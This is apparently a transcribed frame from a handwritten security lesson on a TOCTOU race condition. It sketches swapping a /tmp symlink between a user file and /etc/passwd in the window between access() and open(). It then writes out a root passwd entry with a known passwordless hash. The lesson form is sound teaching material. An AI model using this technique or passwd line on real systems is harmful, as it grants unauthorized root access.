 access() → checked...
open() →
time interval RACE
→ → .
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd",
"tmp/XYZ").
EDIT.
root : U6aMy0wojraho : 0 : 0 : test:/root:/bin/bash
magic value hash userID
No password
#learnthesmarterway